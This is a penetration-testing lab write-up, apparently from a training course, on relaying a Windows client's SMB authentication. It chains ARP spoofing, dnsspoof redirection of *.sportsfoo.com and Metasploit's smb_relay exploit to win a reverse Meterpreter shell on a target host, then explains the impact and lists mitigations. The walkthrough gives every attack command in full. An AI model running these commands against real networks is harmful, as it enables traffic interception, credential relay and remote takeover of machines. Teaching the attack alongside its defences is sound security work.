Scenario
You are hired by a small company to perform a security assessment. Your customer is sportsfoo.com and they want your help to test the security of their environment, according to the scope below:
The assumptions of this security engagement are:
- You are going to do an internal penetration test, where you will be connected directly into their LAN network 172.16.5.0/24. The scope in this test is only the 172.16.5.0/24 segment
- You are in a production network, so you should not lock any user account by guessing their usernames and passwords (means bruteforce).
The following image represents the LAB environment:

Goals
- Exploitation using SMB Relay Attack
- Manipulating network traffic with dnsspoof

TASK:

Launch an attack using the SMB Relay Exploit in a way that once the Client (172.16.5.5) issues a SMB connection to any hosts on the *.sportsfoo.com domain it can be redirected to your Metasploit server, and then you can use its credentials to get a shell on the target machine (172.16.5.10*).
This is a graphic that represents how this attack should work:

- Client (Windows 7) issues a SMB connection to [\\fileserver.sportsfoo.com\finance$] at every 30 seconds or so.
- The attacker machine intercepts this request and spoofs the IP address of fileserver.sportsfoo.com.
- Then the Windows 7 system issues a SMB connection to [\\172.16.5.101] (attacker machine) instead of using the real IP of the fileserver.sportsfoo.com.
- The SMB Relay exploit is already listening, receives the SMB connection, and relays the authentication to the target machine. The payload is a Windows Meterpreter shell.
- Once the exploit authenticates on the target machine, a reverse meterpreter session is provided to the pentester.
Solution
Step 1: Start msfconsole and configure the SMB Relay exploit:
Commands:
msfconsole
use exploit/windows/smb/smb_relay
set SRVHOST 172.16.5.101
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.5.101
set SMBHOST 172.16.5.10
exploit

Step 2:
Configure dnsspoof in order to redirect the victim to our Metasploit system every time there's an SMB connection to any host in the domain:sportsfoo.com. Create a file with fake dns entry with all subdomains of sportsfoo.com pointing to our attacker machine.
Command:
echo "172.16.5.101 *.sportsfoo.com" > dns
We are ready to run dnsspoof:
Command:
dnsspoof -i eth1 -f dns

Step 3:Activate the MiTM attack using the ARP Spoofing technique. Our goal is to poison the traffic between our victim, Windows 7 at172.16.5.5, and the default gateway at172.16.5.1. In this way, we can manipulate the traffic using dnsspoof, which is already running. In order to perform an ARP Spoofing attack, we need to enable the IP forwarding as follow:
Command:
echo 1 > /proc/sys/net/ipv4/ip_forward

In two separate terminals, start the ARP Spoof attack against 172.16.5.5 and 172.16.5.1 using these commands:
Commands:
arpspoof -i eth1 -t 172.16.5.5 172.16.5.1
arpspoof -i eth1 -t 172.16.5.1 172.16.5.5


Note: For further details, the ARP poisoning attack is covered in Poisoning & Sniffing (Lab10). So, every time the victim (Windows 7) starts an SMB connection, dnsspoof aligned with the ARP Spoof attack, forges the DNS replies telling that the searched DNS address is hosted at the attacker machine:

For example, from the previous results, Windows 7 has started an SMB connection for [\\fileserver.sportsfoo.com\AnyShare]. Then instead of getting a DNS response with the real IP address of fileserver.sportsfoo.com, it received the IP of the attacker: 172.16.5.101. Consequently, the SMB connection is hijacked to [\\172.16.5.101\AnyShare].
In Metasploit, every time there is an incoming SMBconnection, the SMB Relay exploit grab the SMB hashes(credentials) and then uses them to get a shell on the target machine (172.16.5.10- since it was set in the SMBHOST field of the smb-relay exploit).

The SMB Relay attack was successful, and we were able to obtain a meterpreter session on the target machine. This was possible because the credentials used on the fileserver and the target machine are the same.
Step 4:
Interact with the meterpreter session.
Commands:
sessions
sessions -i 1
getuid

In this lab, we were able to trick the client by spoofing DNS records, this, in turn, combined with SMB relay attack, provided us with a meterpreter session on the target machine with administrative privileges.

NOTE:
What happened (short story):
- The Windows client kept trying to connect to \\fileserver.sportsfoo.com\….
- The attacker tricked the client so its name lookup returned the attacker’s IP instead of the real fileserver.
- The client then opened an SMB connection to the attacker (thinking it was the fileserver) and sent its authentication.
- The attacker didn’t need the password — they forwarded that live authentication to another machine (the real target) and completed the login there.
- Because the same credentials were valid on the target, the relay succeeded and the attacker got a remote shell (meterpreter) on the target.
Why each piece was needed (one-liners):
- DNS spoofing: makes the client ask you instead of the real server (so you receive the SMB login attempt).
- ARP spoofing / being on-path: makes the client’s network traffic actually travel through the attacker machine so the spoofed DNS reply and SMB packets are seen.
- IP forwarding: lets the attacker forward packets on so the victim keeps working and the attacker stays invisible while relaying.
- SMB relay: relays the client’s live NTLM authentication to the chosen target server so the attacker can authenticate as that user without knowing the password.
- Matching credentials: the attack only works to access a given target if the client’s account is accepted by that target (here, the same credentials existed on the target).
Why it matters (impact):
- The attacker obtained access to a high-value machine (target) without cracking passwords — just by reusing the victim’s authentication.
- This can lead to data theft, privilege escalation, or full domain compromise if privileged accounts are involved.
How to stop this (quick fixes):
- Require and enforce SMB signing / channel binding and prefer Kerberos over NTLM.
- Disable NTLM where possible or restrict which systems can accept it.
- Prevent client-to-client SMB and block rogue DHCP/DNS (use DHCP snooping / ARP inspection).
- Use encrypted connections and MFA for privileged accounts so stolen auth is less useful.

